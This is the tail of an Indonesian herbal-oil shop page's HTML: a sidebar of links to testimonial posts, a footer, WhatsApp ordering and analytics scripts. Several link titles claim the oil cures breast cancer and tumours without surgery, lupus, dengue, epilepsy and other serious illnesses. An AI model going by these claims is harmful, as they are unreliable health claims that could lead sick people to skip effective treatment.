					<a href="https://minyakkutuskutusku.com/artikel/1st-anniversary-sanga-sanga-dewa-19-ello-suguhkan-malam-tak-terlupakan/">1st Anniversary Sanga Sanga &#8211; Dewa 19 &#038; Ello Suguhkan Malam Tak Terlupakan</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/penuh-warna-dan-semangat-begini-meriahnya-sanga-sanga-run-di-momen-ulang-tahun-perdana/">Penuh Warna dan Semangat! Begini Meriahnya Sanga Sanga Run di Momen Ulang Tahun Perdana</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/akhirnya-keadilan-ditegakkan-gugatan-merek-kutus-kutus-huruf-latin-resmi-dimenangkan-dan-kembali-ke-tangan-yang-benar/">Akhirnya Keadilan Ditegakkan! Gugatan Merek Kutus Kutus Huruf Latin Resmi Dimenangkan Dan Kembali Ke Tangan Yang Benar</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/akibat-alergi-kulit-kembali-mulus-dengan-duo-tanamu-tanami/">Akibat Alergi Kulit Kembali Mulus Dengan Duo Tanamu Tanami</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/manfaat-3-tetes-minyak-kutus-kutus-di-pusar/">Manfaat  3 Tetes Minyak Kutus Kutus di Pusar</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-tangan-anak-terjepit-pintu-lift/">Cara Mengobati Tangan Anak Terjepit Pintu Lift</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/luka-sunat-cepet-kering-stop-salep-balur-kutus-kutus/">Luka Sunat Cepet Kering Stop Salep Balur Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-gondok-mengecil-sembuh-menggunakan-minyak-kutus-kutus/">Testimoni Gondok Mengecil &#038; Sembuh Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-bantu-atasi-efek-kemoterapi-kanker-payudara/">Minyak Kutus Kutus Bantu Atasi Efek Kemoterapi Kanker Payudara</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-minyak-kutus-kutus-bantu-penyembuhan-miom/">Testimoni Minyak Kutus Kutus Bantu Penyembuhan Miom</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/terapi-pijat-speech-delay-atau-keterlambatan-bicara-menggunakan-minyak-kutus-kutus/">Terapi Pijat Speech Delay atau Keterlambatan Bicara Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/obat-wasir-tradisional-mujarab-tidak-diminum/">Obat Wasir Tradisional Mujarab Tidak Diminum</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/masalah-paru-dan-saluran-pernapasan-sembuh-dengan-minyak-kutus-kutus/">Masalah Paru Dan Saluran Pernapasan Sembuh Dengan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/gagal-bayi-tabung-akhirnya-berhasil-hamil-dengan-balur-minyak-kutus-kutus/">Gagal Bayi Tabung Akhirnya Berhasil Hamil Dengan Balur Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/minyak-kutus-kutus-mengatasi-bau-mulut/">Minyak Kutus Kutus Mengatasi Bau Mulut</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cacar-air-mandi-pakai-sabun-tanamu-tanami-sembuh-tanpa-bekas/">Cacar Air Mandi Pakai Sabun Tanamu Tanami Sembuh Tanpa Bekas</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-luka-knalpot-agar-cepat-kering/">Cara Mengobati Luka Knalpot Agar Cepat Kering</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/tidak-bisa-jalan-karena-virus-balur-minyak-kutus-kutus/">Tidak Bisa Jalan Karena Virus Balur Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengatasi-infeksi-saluran-pernapasan-ispa-pada-anak-menggunakan-minyak-kutus-kutus/">Cara Mengatasi Infeksi Saluran Pernapasan ( ISPA ) Pada Anak Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/perbedaan-obat-kimia-dengan-minyak-kutus-kutus/">Perbedaan Obat Kimia Dengan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/demam-tinggi-pada-anak-hingga-step-atau-kejang-apa-yang-harus-dilakukan/">Demam Tinggi Pada Anak Hingga Step Atau Kejang Apa Yang Harus Dilakukan</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/miom-pada-ibu-hamil-bagaimana-penanganannya/">Miom Pada Ibu Hamil Bagaimana Penanganannya</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/luka-akibat-kecelakaan-bisa-pulih-menggunakan-minyak-kutus-kutus/">Luka Akibat Kecelakaan Bisa Pulih Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-penggunaan-minyak-kutus-kutus-untuk-operasi-tulang-patah-dan-tendon-yang-putus/">Testimoni Penggunaan Minyak Kutus Kutus Untuk Operasi Tulang Patah Dan Tendon Yang Putus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/mengobati-gatal-dan-keluar-bintik-merah-pada-bayi/">Mengobati Gatal Dan Keluar Bintik Merah Pada Bayi</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/alergi-gatal-menahun-sembuh-dengan-minyak-kutus-kutus/">Alergi Gatal Menahun Sembuh Dengan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/keluhan-sindrom-tenis-membaik-dengan-rajin-balur-minyak-kutus-kutus/">Keluhan Sindrom Tenis Membaik Dengan Rajin Balur Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/benjolan-seperti-bisul-pada-bayi-mudah-disembuhkan-dengan-minyak-kutus-kutus/">Benjolan Seperti Bisul Pada Bayi Mudah Disembuhkan Dengan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/minyak-kutus-kutus-palsu-banyak-beredar-waspadalah/">Minyak Kutus Kutus Palsu Banyak Beredar, Waspadalah&#8230; !!</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/penanganan-pertama-penyakit-epilepsi-0812-5227-0011/">Penanganan Pertama Penyakit Epilepsi 0812 5227 0011</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/artikel/cara-mengatasi-kram-pada-betis-saat-tidur-0812-5227-0011/">Cara Mengatasi Kram Pada Betis Saat Tidur 0812 5227 0011</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/testimoni-sembuh-dari-kanker-payudara-tanpa-operasi/">Testimoni Sembuh Dari Kanker Payudara Tanpa Operasi</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/pengobatan-demam-berdarah-secara-tradisional-menggunakan-minyak-kutus-kutus/">Pengobatan Demam Berdarah Secara Tradisional Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/pengobatan-infeksi-saluran-kemih-atau-penyakit-kandung-kemih/">Pengobatan Infeksi Saluran Kemih Atau Penyakit Kandung Kemih</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mudah-mengobati-penyakit-herpes-di-tangan-wa-0812-5227-0011/">Cara Mudah Mengobati Penyakit Herpes Di Tangan WA 0812 5227 0011</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/jenis-penyakit-lupus-sle-bisa-sembuh-dengan-perantara-minyak-kutus-kutus/">Jenis Penyakit Lupus SLE Bisa Sembuh Dengan Perantara Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/penyembuhan-luka-diabetes-secara-alami-menggunakan-minyak-kutus-kutus/">Penyembuhan Luka Diabetes Secara Alami Menggunakan Minyak Kutus Kutus</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/tumor-jinak-payudara-bisa-sembuh-tanpa-operasi-0812-5227-0011/">Tumor Jinak Payudara Bisa Sembuh Tanpa Operasi 0812.5227.0011</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-luka-bakar-akibat-uap-panas/">Cara Mengobati Luka Bakar Akibat Uap Panas</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-benjolan-di-dekat-telinga-pada-anak/">Cara Mengobati Benjolan Di Dekat Telinga Pada Anak</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/minyak-kutus-kutus-untuk-menurunkan-berat-badan-secara-alami/">Minyak Kutus Kutus Untuk Menurunkan Berat Badan Secara Alami</a>
									</li>
											<li>
					<a href="https://minyakkutuskutusku.com/testimoni/cara-mengobati-lipoma-dengan-minyak-kutus-kutus/">Cara Mengobati Lipoma Dengan Minyak Kutus Kutus</a>
									</li>
					</ul>

		</aside>	</div>
</div>
					</div>
	</div>
									</div>	<footer id="colophon" class="site-footer">
		<div class="container">
						<div class="site-info">
									Copyright &copy; 2026 Minyak Kutus Kutus | Manfaat Minyak Kutus Kutus |Minyak Sanga Sanga Classic | cara penggunaan minyak kutus kutus | Sanga Sanga Official Malang | Harga Minyak Kutus Kutus							</div>
		</div>
	</footer>
</div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/landingpress-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- tracker added by Ultimate Google Analytics plugin v1.6.0: http://www.oratransplant.nl/uga -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-108796397-1 ");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<div id="back-to-top"><i class="fa fa-angle-up"></i></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 17px; right: 17px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">Mau Order? Langsung WA</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;6281252270011&quot;,&quot;pre_filled&quot;:&quot;Assalamu&#039;alaykum admin MinyakKutusKutusKu.com, aku mau order Minyak Sanga Sanga Classic dong! Masih ready kah? \ud83c\udf3f&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 17px; right: 17px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 17px; right: 17px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="239271ff82"></span>
				<div id="su-footer-links" style="text-align: center;"></div><script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"6281252270011","pre_filled":"Assalamu'alaykum admin MinyakKutusKutusKu.com, aku mau order Minyak Sanga Sanga Classic dong! Masih ready kah? \ud83c\udf3f","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 17px; right: 17px;","pos_m":"position: fixed; bottom: 17px; right: 17px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minyakkutuskutusku.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://minyakkutuskutusku.com/wp-content/plugins/wp-postratings","ajax_url":"https://minyakkutuskutusku.com/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://minyakkutuskutusku.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.2" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://minyakkutuskutusku.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=2.9.13" id="landingpress-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 0083d997b3e5f140f7c00f2b07513e97 --><!-- end Simple Custom CSS and JS -->
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=264509085430234&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 20:37:44 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=175715818&t=pageview&_s=1&dl=https%3A%2F%2Fminyakkutuskutusku.com%2Ftestimoni%2Fminyak-kutus-kutus-untuk-program-hamil-wa-0812-5227-0011%2F&ul=en-us%40posix&dt=Minyak%20Kutus%20Kutus%20Untuk%20Program%20Hamil%20WA%200812%205227%200011&sr=1280x720&vp=1280x720&_utma=19740964.642976622.1768484267.1768484267.1768484267.1&_utmz=19740964.1768484267.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1768484268327&_u=IQBCAEABAAAAACAAI~&jid=927136821&gjid=385391503&cid=642976622.1768484267&tid=UA-108796397-1&_gid=1822717497.1768484268&_r=1&_slc=1&z=2033075361
body_size: -451
content:
2,cG-71LLWN5T92